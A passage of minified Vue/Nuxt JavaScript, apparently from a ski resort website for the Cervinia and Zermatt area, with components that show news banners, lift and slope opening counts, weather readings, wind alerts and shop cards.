u-ph-30"]},[t._v(t._s(n.testo_cta))])],1)],1)])}))],2):t._e(),t._v(" "),e("NuxtLink",{directives:[{name:"show",rawName:"v-show",value:t.isStrongWind,expression:"isStrongWind"}],class:[t.$style.homeHeroWindy,"u-sm-pv-10 u-pv-20"],attrs:{to:t.localePath("meteo")}},[t._v("\n    "+t._s(t.isStrongWind)+"\n    "),e("svg",{staticClass:"u-block u-sm-mh-none u-mh-auto"},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"demi size-18"},[t._v(t._s(t.optionsAPI.testi_vento.banner))]):t._e()])],1)}),[],!1,(function(t){this.$style=_.default.locals||_.default}),null,null);e.default=component.exports;installComponents(component,{HomeQuickNews:n(599).default,LazyFigure:n(63).default,TextBlock:n(44).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2),l=n(650),c=n(646),d=n(648);function m(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}l.a.use([c.a,d.a]);var f={props:{data:{type:String,default:""}},data:function(){return{swiperOption:{slidesPerView:1,centeredSlides:!1,spaceBetween:0,watchOverflow:!0,simulateTouch:!1,speed:1e3,effect:"fade",fadeEffect:{crossFade:!0},autoplay:{delay:5e3},slideToClickedSlide:!1,pagination:{el:".quick-news-bullets",type:"bullets",clickable:!0}}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?m(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["isQuickNewsOpened","optionsAPI"])),mounted:function(){this.mySwiper=new l.a(this.$refs.carousel,this.swiperOption)},methods:{closeInfo:function(){this.$refs.homeQuickNews.style.display="none",this.$store.commit("toggleQuickNews")}}},h=f,v=n(286),_=n(0);var component=Object(_.a)(h,(function(){var t=this,e=t._self._c;return t.isQuickNewsOpened&&t.optionsAPI.strings.global.banner_news.length>0?e("div",{ref:"homeQuickNews",class:[t.$style.homeQuickNews,"bg-black white medium u-absolute u-full-width-perc u-overflow-hidden"]},[e("span",{class:[t.$style.titleQuickNews,"u-block size-25 demi u-upp"]},[t._v(t._s(t.optionsAPI.strings.global.banner_title))]),t._v(" "),e("div",{ref:"carousel",staticClass:"swiper-container u-sm-mt-15 u-mt-20",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.optionsAPI.strings.global.banner_news,(function(n,r){return e("p",{key:r,staticClass:"swiper-slide size-16 regular",domProps:{innerHTML:t._s(n.news)}})})),0),t._v(" "),e("div",{staticClass:"swiper-pagination quick-news-bullets"})]),t._v(" "),e("button",{staticClass:"u-absolute",on:{click:t.closeInfo}},[e("Icon",{class:t.$style.infoClose,attrs:{icon:"close",color:"#ffffff"}})],1)]):t._e()}),[],!1,(function(t){this.$style=v.default.locals||v.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=n(5),l=(n(21),n(85),n(38),n(4),n(8),n(76),n(20),n(49),n(2));function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{choice:0,dataLocalita:"",dataLocalitaDesc:"",detailsData:{},firstResponse:{},impiantiOpened:0,localita:["Breuil Cervinia","Valtournenche","Chamois","Torgnon","Zermatt"],linkOrari:"",orario:"",orarioDesc:"",pisteOpened:0,summaryData:{},totalPiste:0,totalImpianti:0,secondResponse:{},weatherDaily:{},weatherSummary:{},windAlert:!1,windStrength:0,windGeneralLimit:!1,inksCerv:[],linksZermatt:[],linksCervOpened:0,totalCervLinks:0,linksZermOpened:0,totalZermLinks:0,weatherNewData:{},weatherError:!1}},fetch:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return"https://cervinia-data.devtherocks.it/meteov2",e.prev=1,e.next=4,t.$axios.$get("https://cervinia-data.devtherocks.it/meteov2").then((function(e){if(!e||0===e.length)throw new Error("Dati meteo non disponibili");return t.weatherError=!1,e}));case 4:t.weatherNewData=e.sent,e.next=12;break;case 7:e.prev=7,e.t0=e.catch(1),console.error("Errore nel recupero dei dati meteo:",e.t0),t.weatherError=!0,t.weatherNewData=null;case 12:t.windStrength=Object.keys(t.optionsAPI).length>0?Number(t.optionsAPI.global.wind_speed_threshold):100,t.getLocalitaDetails("Breuil Cervinia",0),t.windAlert=t.isNewWindAlert(0),t.newRedAlert();case 16:case"end":return e.stop()}}),e,null,[[1,7]])})))()},computed:d(d({},Object(l.b)(["impianti","optionsAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.linksCerv=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI  CERVINIA"),this.linksZermatt=this.getLinks(this.impianti.SECTEUR,"COLLEGAMENTI ZERMATT"),this.isActiveTab(0),this.pre_title=this.seasonState?this.data.pre_titolo_estate:this.data.pre_titolo_inverno,Object.keys(this.optionsAPI).length>0&&(this.linkOrari=this.seasonState?this.optionsAPI.link.link_orari_estivi:this.optionsAPI.link.link_orari_invernali)},mounted:function(){},methods:{newRedAlert:function(){var t=this,e=!1;this.weatherNewData&&(this.filterIndexesAlertToday(this.weatherNewData).forEach((function(n){parseFloat(n.latest_values.wind.avg_speed_kmh.current)>t.windStrength&&!e&&(e=!0)})),e&&this.$store.commit("setWindStrong"))},isNewWindAlert:function(t){if(1!==t&&4!==t){var e=!1,n=0;return n=0===t?0:2===t?3:4,(this.weatherNewData?parseFloat(this.weatherNewData[n].latest_values.wind.avg_speed_kmh.current):0)>this.windStrength&&!e&&(e=!0),e}},getLinks:function(data,t){var e=this,n=[];return this.impianti.SECTEUR&&Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(r,o){if(r["@attributes"].nom===t){n.push(data[o]);var l=n[0].Liaison;Array.isArray(l)?"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksCervOpened++}))):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=l.length,l.forEach((function(link){"O"===link["@attributes"].etat&&e.linksZermOpened++}))):"COLLEGAMENTI  CERVINIA"===t?(e.totalCervLinks=1,"O"===l["@attributes"].etat&&(e.linksCervOpened=1)):"COLLEGAMENTI ZERMATT"===t&&(e.totalZermLinks=1,"O"===l["@attributes"].etat&&(e.linksZermOpened=1))}})),n},getLinksZermatt:function(data){var t=[];return this.impianti.SECTEUR.forEach((function(e,n){"COLLEGAMENTI ZERMATT"===e["@attributes"].nom&&t.push(data[n])})),t},toggleLinks:function(t){t.currentTarget.nextElementSibling.classList.toggle("u-none")},getLocalitaDetails:function(t,e){if(this.choice=e,e<4&&(this.windAlert=this.isNewWindAlert(e)),"Breuil Cervinia"===t){var n,r=null===(n=this.weatherNewData)||void 0===n?void 0:n.find((function(t){return"Breuil-Cervinia, loc. Plan Maison (AO)"===t.name}));this.weatherDaily=null==r?void 0:r.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.cervinia.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.cervinia.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.cervinia.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.cervinia.apertura_stagionale_descrizione),this._getImpianti("CERVINIA IMPIANTI"),this._getPiste("CERVINIA PISTE")}if("Valtournenche"===t&&(this.weatherDaily=null,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.valtournenche.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.valtournenche.apertura_stagionale_descrizione),this._getImpianti("VALTOURNENCHE"),this._getPiste("VALTOURNENCHE")),"Chamois"===t){var o,l=null===(o=this.weatherNewData)||void 0===o?void 0:o.find((function(t){return"Chamois (AO)"===t.name}));this.weatherDaily=null==l?void 0:l.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.chamois.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.chamois.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.chamois.apertura_stagionale_descrizione),this._getImpianti("CHAMOIS"),this._getPiste("CHAMOIS")}if("Torgnon"===t){var c,d=null===(c=this.weatherNewData)||void 0===c?void 0:c.find((function(t){return"Torgnon, fraz. Mazod (AO)"===t.name}));this.weatherDaily=null==d?void 0:d.latest_values,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.torgnon.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.torgnon.apertura_stagionale_descrizione),this._getImpianti("TORGNON"),this._getPiste("TORGNON")}"Zermatt"===t&&(this.weatherDaily=null,Object.keys(this.optionsAPI).length>0&&(this.orario=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale,this.orarioDesc=this.optionsAPI.impianti.orari.zermatt.orari_impianti_globale_descrizione,this.dataLocalita=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale,this.dataLocalitaDesc=this.optionsAPI.impianti.orari.zermatt.apertura_stagionale_descrizione),this._getImpianti("ZERMATT"),this._getPiste("ZERMATT"))},_getImpianti:function(t){var e=this;this.impiantiOpened=0,this.totalImpianti=0,this.impianti.SECTEUR&&!Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?Array.isArray(this.impianti.SECTEUR.REMONTEE)?(this.totalImpianti=this.impianti.SECTEUR.REMONTEE.length,this.impianti.SECTEUR.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e.impiantiOpened++}))):(this.totalImpianti=1,"O"===this.impianti.SECTEUR.REMONTEE["@attributes"].etat&&(this.impiantiOpened=1)):Array.isArray(this.impianti.SECTEUR)&&this.impianti.SECTEUR.forEach((function(n,r){n["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[r].REMONTEE)?(e.totalImpianti=e.impianti.SECTEUR[r].REMONTEE.length,e.impianti.SECTEUR[r].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e.impiantiOpened++}))):e.impianti.SECTEUR[r].REMONTEE&&(e.totalImpianti=1,"O"===e.impianti.SECTEUR[r].REMONTEE["@attributes"].etat&&e.impiantiOpened++))}))},_getPiste:function(t){var e=this;this.pisteOpened=0,this.totalPiste=0,Array.isArray(this.impianti.SECTEUR)?this.impianti.SECTEUR.forEach((function(n,r){n["@attributes"].nom.trim()===t.trim()&&(Array.isArray(e.impianti.SECTEUR[r].PISTE)?(e.totalPiste=e.impianti.SECTEUR[r].PISTE.length,e.impianti.SECTEUR[r].PISTE.forEach((function(t){"O"===t["@attributes"].etat&&e.pisteOpened++}))):e.impianti.SECTEUR[r].PISTE&&(e.totalPiste=1,"O"===e.impianti.SECTEUR[r].PISTE["@attributes"].etat&&e.impiantiOpened++))})):this.impianti.SECTEUR&&this.impianti.SECTEUR.PISTE&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()&&(Array.isArray(this.impianti.SECTEUR.PISTE)?(this.totalPiste=this.impianti.SECTEUR.PISTE.length,this.impianti.SECTEUR.PISTE.forEach((function(t){"O"===t["@attributes"].etat&&e.pisteOpened++}))):(this.totalPiste=1,"O"===this.impianti.SECTEUR.PISTE["@attributes"].etat&&(this.pisteOpened=1)))},isActiveTab:function(t){return this.choice===t},filterIndexesToday:function(data){for(var t=[],i=1;i<5;i++)t.push(data[i]);return t},filterIndexesAlertToday:function(data){var t=[];return t.push(data[0]),t.push(data[3]),t.push(data[4]),t}}},f=n(288),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.details,"u-sm-ph-none u-ph-90"]},[e("span",{staticClass:"u-sm-ph-20 medium size-25 dark-grey"},[t._v(t._s(t.pre_title))]),t._v(" "),e("h2",{staticClass:"u-sm-ph-20 size-70 bold u-upp u-sm-mt-20 u-mt-40",domProps:{innerHTML:t._s(t.data.titolo)}}),t._v(" "),e("div",{staticClass:"grid u-sm-mt-40 u-mt-100"},[e("div",{staticClass:"grid__col col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-9_12--wide"},[e("div",{class:t.$style.localitaTabs},[e("div",{staticClass:"u-flex u-justify-between size-18"},t._l(t.localita,(function(n,r){return e("button",{key:r,class:[t.$style.localitaTab,[t.isActiveTab(r)?"black demi":"dark-grey"],"u-text-center u-upp u-sm-ph-20 u-pv-30 u-relative"],on:{click:function(e){return t.getLocalitaDetails(n,r)}}},[t.$fetchState.pending?t._e():e("span",{staticClass:"u-relative"},[t._v("\n                "+t._s(n)+"\n                "),t.isNewWindAlert(r)?e("svg",{class:[t.$style.iconWind,"u-absolute u-block u-mh-auto"]},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]):t._e()])])})),0)]),t._v(" "),e("div",{staticClass:"u-flex u-block-tablet u-pt-70 u-pb-90 u-sm-ph-20 u-sm-pt-30 u-sm-pb-40"},[e("div",{class:[t.$style.openingInfoWrp,"u-block-mobile u-flex"]},[e("div",{class:[t.$style.openingInfo,"u-flex"]},[e("Icon",{attrs:{icon:"calendar",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.data.titolo_apertura))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.dataLocalita))]),t._v(" "),t.dataLocalitaDesc?e("span",{staticClass:"size-16 regular dark-grey u-block",domProps:{innerHTML:t._s(t.dataLocalitaDesc)}}):t._e()])],1),t._v(" "),e("div",{class:[t.$style.openingInfo,"u-flex u-sm-pt-30 u-sm-ml-none u-ml-90"]},[e("Icon",{attrs:{icon:"time",color:"#9A9A9A",shadow:""}}),t._v(" "),e("div",{staticClass:"u-ml-20"},[e("span",{staticClass:"size-18 medium secondary u-block u-mb-10"},[t._v(t._s(t.data.pre_titolo_orari))]),t._v(" "),e("span",{staticClass:"size-18 demi"},[t._v(t._s(t.orario))]),t._v(" "),e("a",{staticClass:"size-16 regular dark-grey u-block u-underline",attrs:{href:t.linkOrari,target:"_blank"}},[t._v(t._s(t.optionsAPI.strings.varie.labelDownloadOrari))])])],1)]),t._v(" "),1===t.choice&&t.linksCerv.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksCerv,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksCervOpened))]),t._v("\n                /\n                "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalCervLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e(),t._v(" "),4===t.choice&&t.linksZermatt.length>0?e("div",{class:[t.$style.links,"u-ml-125 u-relative"]},t._l(t.linksZermatt,(function(link,n){return e("div",{key:n},[e("button",{class:[t.$style.linksBtn,"u-relative bg-light-grey"],on:{click:t.toggleLinks}},[e("Icon",{class:t.$style.iconLink,attrs:{icon:"links",color:"#9A9A9A",shadow:""}}),t._v(" "),e("span",{staticClass:"size-18 demi u-mr-5"},[t._v(t._s(link["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{staticClass:"secondary demi size-18"},[t._v(t._s(t.linksZermOpened))]),t._v("\n                /\n                "),e("span",{staticClass:"demi size-18"},[t._v(t._s(t.totalZermLinks))]),t._v(" "),e("Icon",{class:t.$style.iconSelect,attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),Array.isArray(link.Liaison)?[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-none u-pv-25"]},t._l(link.Liaison,(function(n,r){return e("div",{key:r,class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(n["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0)]:[e("div",{class:[t.$style.listLinks,"bg-light-grey u-ph-20 u-pv-25 u-none"]},[e("div",{class:[t.$style.singleLink,"u-flex u-justify-between size-16"]},[e("span",{class:[t.$style.singleLinkName,"u-mr-15"]},[t._v(t._s(link.Liaison["@attributes"].nom.toLowerCase()))]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(link.Liaison["@attributes"].etat)]})])])]],2)})),0):t._e()]),t._v(" "),e("div",{class:[t.$style.statusItems,"grid u-sm-ph-none grid--auto grid--flush"]},[t.weatherDaily?e("div",{class:[t.$style.status,"u-sm-mh-5 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_meteo))]),t._v(" "),!t.weatherError&&null!==t.weatherDaily&&t.weatherDaily.temperature?e("NuxtLink",{class:[t.$style.mainStatus,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("meteo")}},[e("Icon",{class:[t.$style.iconStatus,"u-mb-10"],attrs:{icon:"temperature"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,t.$style.weatherStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 demi"},[t._v(t._s(t.weatherDaily.temperature.current)+" °C")])])],1):t._e()],1)]):t._e(),t._v(" "),e("div",{class:[t.$style.status,t.weatherDaily?"u-ml-100":"","u-sm-mh-5 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_impianti))]),t._v(" "),e("NuxtLink",{class:[t.$style.mainStatus,t.$style.mainStatusPiste,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("impianti")}},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"lift"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 secondary demi"},[t._v(t._s(t.impiantiOpened))]),t._v(" "),e("span",{staticClass:"size-18 medium u-ml-10"},[t._v(t._s(t.totalImpianti))])])],1)],1)]),t._v(" "),e("div",{class:[t.$style.status,"u-sm-mh-5 u-ml-100 grid__col u-width-auto"]},[e("div",{staticClass:"u-flex u-items-center"},[e("span",{staticClass:"demi size-18 u-hide-tablet"},[t._v(t._s(t.data.pre_titolo_piste))]),t._v(" "),e("NuxtLink",{class:[t.$style.mainStatus,t.$style.mainStatusPiste,"u-flex u-flex-column u-flex-center u-sm-ml-none u-ml-40"],attrs:{to:t.localePath("impianti")}},[e("Icon",{class:t.$style.iconStatus,attrs:{icon:"slopes"}}),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-flex u-justify-center u-relative"]},[e("span",{staticClass:"size-25 secondary demi"},[t._v(t._s(t.pisteOpened))]),t._v(" "),e("span",{staticClass:"size-18 medium u-ml-10"},[t._v(t._s(t.totalPiste))])])],1)],1)])]),t._v(" "),t.windAlert?e("div",{staticClass:"u-sm-pl-20 u-flex u-mt-30"},[e("svg",{class:[t.$style.iconWindBottom,"u-block"]},[e("use",{attrs:{"xlink:href":"#icon-wind-warning"}})]),t._v(" "),e("div",{staticClass:"u-ml-15"},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-20 medium u-upp",staticStyle:{color:"#ff3100"}},[t._v(t._s(t.optionsAPI.testi_vento.titolo))]):t._e(),t._v(" "),e("NuxtLink",{staticClass:"u-flex u-items-center u-mt-5",attrs:{to:t.localePath("meteo")}},[Object.keys(t.optionsAPI).length>0?e("span",{staticClass:"size-18 medium u-pb-5"},[t._v("\n                "+t._s(t.optionsAPI.testi_vento.consulta_meteo))]):t._e(),t._v(" "),e("Icon",{attrs:{icon:"arrow-small"}})],1)],1)]):t._e()])])])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function c(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var d={props:{season:{type:String,default:""},data:{type:Object,default:function(){}}},data:function(){return{title:"",cards:[]}},computed:c(c({},Object(o.b)(["optionsAPI","isStrongWind"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),created:function(){this.seasonState?(this.title=this.data.titolo_estate,this.cards=this.data.estate):(this.title=this.data.titolo_estate,this.cards=this.data.inverno)}},m=n(0),component=Object(m.a)(d,(function(){var t=this,e=t._self._c;return t.cards[0].image?e("div",{staticClass:"bg-section u-relative u-pt-90"},[e("h3",{staticClass:"bold size-70 u-text-center",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch grid--center u-sm-mt-10 u-mt-60"},t._l(t.cards,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-4_12--desk col-3_12--wide u-sm-mt-20"},[e("CardShop",{attrs:{data:t}})],1)})),0),t._v(" "),e("div",{staticClass:"u-text-center u-mt-70"},[e("p",{staticClass:"demi size-18 darkGrey u-text-center u-mb-30",domProps:{innerHTML:t._s(t.data.cta_title)}}),t._v(" "),e("a",{attrs:{href:t.optionsAPI.global.shop_url,target:"_blank"}},[e("BgShape",{staticClass:"u-relative",attrs:{label:t.data.cta_text}})],1)])]):t._e()}),[],!1,null,null,null);e.default=component.exports;installComponents(component,{CardShop:n(602).default,BgShape:n(90).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(3),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{data:{type:Object,default:function(){}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(289),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.cardShop,"u-full-height-perc u-relative u-zIndex2"]},[e("div",{staticClass:"u-relative u-flex u-flex-column u-justify-start u-full-height-perc"},[e("a",{staticClass:"u-relative",attrs:{href:t.data.cta_url}},[t.data.image?e("LazyFigure",{class:[t.$style.cardShopImage,"u-relative"],attrs:{image:t.data.image.card}}):t._e()],1),t._v(" "),e("div",{staticClass:"u-sm-pb-100 u-sm-ph-25 u-ph-30 u-pb-125"},[e("TextBlock",{staticClass:"medium size-16 secondary u-sm-mt-10 u-mt-20"},[e("span",{domProps:{innerHTML:t._s(t.data.price)}})]),t._v(" "),e("TextBlock",[e("h4",{staticClass:"size-25 demi black u-upp u-mt-10",domProps:{innerHTML:t._s(t.data.title)}})]),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-16 dark-grey u-pb-20 u-mt-15",domProps:{innerHTML:t._s(t.data.description)}})])],1),t._v(" "),e("div",{class:[t.$style.cardShopBtns,"u-absolute"]},[e("a",{class:["u-relative u-flex u-items-center"],attrs:{href:t.data.cta_url}},[e("Icon",{class:t.$style.cardShopCart,attrs:{icon:"cart",rounded:"",color:"#ffffff"}}),t._v(" "),e("div",{class:[t.$style.cardShopAnimation,"u-absolute u-flex u-items-center"]},[e("span",{staticClass:"medium size-18 u-mr-15"},[t._v(t._s(t.optionsAPI.strings.varie.cardCtaBuy))]),t._v(" "),e("Icon",{class:[t.$style.cardShopArrow],attrs:{icon:"arrow",rounded:""}})],1)],1)])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{LazyFigure:n(63).default,TextBlock:n(44).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(6),n(35);var r=n(650),o={directives:{},props:{data:{type:Object,default:function(){}}},data:function(){return{season:"",swiperOption:{slidesPerView:"auto",spaceBetween:16,speed:1e3,watchOverflow:!0,breakpoints:{320:{slidesPerView:1.12,spaceBetween:10,centeredSlides:!0},600:{slidesPerView:2.2,spaceBetween:16,centeredSlides:!0},1024:{slidesPerView:3}}},title:"",description:"",items:[]}},computed:{seasonState:function(){return this.$store.getters.getSeasonState}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.seasonState?(this.title=this.data.titolo_estate,this.description=this.data.descrizione_estate,this.items=this.data.estate):(this.title=this.data.titolo_inverno,this.description=this.data.descrizione_inverno,this.items=this.data.inverno)},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)},methods:{getLink:function(data){return"attivita"===data.post_type?this.localePath("/cosa-fare/"+data.slug):"eventi"===data.post_type?this.localePath("/eventi/"+data.slug):"news"===data.post_type?this.localePath("/news/"+data.slug):void 0}}},l=n(290),c=n(0);var component=Object(c.a)(o,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.homeHightlights,"grid grid--flush u-sm-ph-none u-ph-90"]},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide u-relative"},[e("div",{staticClass:"u-sm-ph-20 u-text-right u-mb-30"},[e("h3",{staticClass:"size-70 bold",domProps:{innerHTML:t._s(t.title)}}),t._v(" "),e("p",{staticClass:"size-20 u-mt-30",domProps:{innerHTML:t._s(t.description)}})]),t._v(" "),e("div",{staticClass:"u-full-width-perc u-relative"},[e("div",{ref:"carousel",staticClass:"swiper-container u-relative u-full-width-perc",attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper u-full-width-perc"},t._l(t.items,(function(n,r){return e("NuxtLink",{key:r,class:[t.$style.highlightsItem,"u-relative swiper-slide"],attrs:{to:t.getLink(n)}},[e("LazyFigure",{staticClass:"u-full-width-perc u-full-height-perc",attrs:{image:n.image.large}}),t._v(" "),e("div",{class:[t.$style.highlightsItemLink,"u-absolute u-p-40"]},[e("p",{staticClass:"white size-25 